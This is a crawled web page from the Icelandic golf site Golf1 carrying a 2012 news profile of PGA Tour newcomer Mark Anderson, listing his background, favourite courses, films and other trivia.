

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/
body_size: 12087
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Nýju strákarnir á PGA Tour 2012: nr. 5 &#8211; Mark Anderson</title>
	<meta name="description" content="  Nýju strákarnir á PGA Tour 2012: nr. 5 &#8211; Mark Anderson | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Nýju strákarnir á PGA Tour 2012: nr. 5 &#8211; Mark Anderson Straumur athugasemda" href="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/18617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/" />
<link rel='shortlink' href='https://www.golf1.is/?p=18617' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Nýju strákarnir á PGA Tour 2012: nr. 5 – Mark Anderson' />
<meta property='og:url' content='https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/' />
<meta property='og:description' content='Mark Anderson deildi ásamt Richard E. Lee og Alexandre Rocha 24. sæti í PGA Q-school í La Quinta, Kaliforníu s.l. desember, en efstu strákarnir í því móti hlutu kortin sín á PGA mótaröðina keppnistímabilið 2012. Golf 1 hefir nú þegar kynnt 4 af nýju strákunum: John Huh (sem er aldeilis að slá í gegn og hefir verið ofarlega á flestum mótum PGA það sem af er), Ástralann Nathan Green og Bandaríkjamennina Colt Knost og Richard E. Lee.  Mark er fæddur á degi ástarinnar, Valentínusardaginn 14. febrúar 1986, eins og svo margir aðrir góðir kylfingar. Hann verður því 26 ára eftir viku. Mark byrjaði að spila með plastkylfum 4 ára. Hér fara nokkrir aðrir fróðleiksmolar um Mark: Meðal mestu afreka sinna á golfsviðinu telur Mark vera sigur á NEC Master of Amateurs Championship í Melbourne, Ástralíu,   &lt;a href=&quot;https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Nýju strákarnir á PGA Tour 2012: nr. 5 - Mark Anderson"/>
  <meta property="og:url" content="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Mark Anderson deildi ásamt Richard E. Lee og Alexandre Rocha 24. sæti í PGA Q-school í La Quinta, Kaliforníu s.l. desember, en efstu strákarnir í því móti hlutu kortin sín á PGA mótaröðina keppnistímabilið 2012.

Golf 1 hefir nú þegar kynnt 4 af nýju strákunum: John Huh (sem er aldeilis að slá í g"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg"/>
  <meta property="article:published_time" content="2012-02-07T20:30:42+00:00"/>
  <meta property="article:modified_time" content="2012-02-06T23:56:46+00:00" />
  <meta property="og:updated_time" content="2012-02-06T23:56:46+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nýju strákarnir á PGA Tour 2012: nr. 5 - Mark Anderson"/>
  <meta itemprop="headline" content="Nýju strákarnir á PGA Tour 2012: nr. 5 - Mark Anderson"/>
  <meta itemprop="description" content="Mark Anderson deildi ásamt Richard E. Lee og Alexandre Rocha 24. sæti í PGA Q-school í La Quinta, Kaliforníu s.l. desember, en efstu strákarnir í því móti hlutu kortin sín á PGA mótaröðina keppnistímabilið 2012.

Golf 1 hefir nú þegar kynnt 4 af nýju strákunum: John Huh (sem er aldeilis að slá í g"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg"/>
  <meta itemprop="datePublished" content="2012-02-07"/>
  <meta itemprop="dateModified" content="2012-02-06T23:56:46+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nýju strákarnir á PGA Tour 2012: nr. 5 - Mark Anderson"/>
  <meta name="twitter:url" content="https://www.golf1.is/nyju-strakarnir-a-pga-tour-2012-nr-5-mark-anderson/"/>
  <meta name="twitter:description" content="Mark Anderson deildi ásamt Richard E. Lee og Alexandre Rocha 24. sæti í PGA Q-school í La Quinta, Kaliforníu s.l. desember, en efstu strákarnir í því móti hlutu kortin sín á PGA mótaröðina keppnistímabilið 2012.

Golf 1 hefir nú þegar kynnt 4 af nýju strákunum: John Huh (sem er aldeilis að slá í g"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-18617 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="625" height="375" src="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/02/markanderson.jpg 625w, https://www.golf1.is/wp-content/uploads/2012/02/markanderson-300x180.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | febrúar. 7. 2012 | 20:30</span>
					<h1>Nýju strákarnir á PGA Tour 2012: nr. 5 &#8211; Mark Anderson</h1>
					
					<p>Mark Anderson deildi ásamt Richard E. Lee og Alexandre Rocha 24. sæti í PGA Q-school í La Quinta, Kaliforníu s.l. desember, en efstu strákarnir í því móti hlutu kortin sín á PGA mótaröðina keppnistímabilið 2012.</p>
<p>Golf 1 hefir nú þegar kynnt 4 af nýju strákunum: <strong>John Huh</strong> (sem er aldeilis að slá í gegn og hefir verið ofarlega á flestum mótum PGA það sem af er), Ástralann<strong> Nathan Green </strong>og Bandaríkjamennina<strong> Colt Knost</strong> og <strong>Richard E. Lee. </strong></p>
<p>Mark er fæddur á degi ástarinnar, Valentínusardaginn 14. febrúar 1986, eins og svo margir aðrir góðir kylfingar. Hann verður því 26 ára eftir viku.</p>
<p>Mark byrjaði að spila með plastkylfum 4 ára.</p>
<p>Hér fara nokkrir aðrir fróðleiksmolar um Mark:</p>
<p>Meðal mestu afreka sinna á golfsviðinu telur Mark vera sigur á NEC Master of Amateurs Championship í Melbourne, Ástralíu, árið 2009 og að fá PGA kortið sitt..</p>
<p>Meðal uppáhaldsgolfvalla hans eru: Secession GC, Southern Hills og Snee Farm. Vellir sem hann myndi gjarnan fá að spila á eru Old Course í St. Andrews og Cypress Point.</p>
<p>Mark segist aldrei ferðast nema að hafa góða bók meðferðis.</p>
<p>Uppáhaldsíþróttalið hans eru Carolina Panthers og the Baltimore Orioles.</p>
<p>Hann er svolítið hjátrúarfullur því hann segist halda sömu rútínu á nóttunni og þegar hann er að spila vel!</p>
<p>Uppáhaldssjónvarpsþættir hans eru „Entourage&#8220; og „SportsCenter,&#8220; og uppáhaldskvikmynd hans er „Gladiator.&#8220; Uppáhaldsbókin er „Pillars of the Earth&#8220; eftir Ken Follett. Uppáhaldsmaturinn eru sjávarréttir og uppáhaldsfrístaðurinn er í Ástralíu.</p>
<p>Draumahollið er:  Jessica Biel, Jessica Alba og Halle Berry. Meðal þess sem hann langar að gera að læra að spila á gítar og læra fallhlífarstökk.</p>
<p>Bróðir hans, Ben, er í bandarísku strandgæslunni  (U.S. Coast Guard.)</p>
<p>Meðal starfa sem hann gegndi og tengdust ekkert golfi var að starfa sem aðstoðarmaður lögmanns.</p>
<p>Hann er venjulega með kjúklingabita, sem nesti í golfpokanum.</p>
<p>Twitterfangið hans er: @mark_andersonsc.</p>
<p>Uppáhaldsfrasinn hans er : &#8222;Finish strong.&#8220; (Kláraðu (leik) sterkt!)</p>
<p><em>Heimild: PGA Tour.</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
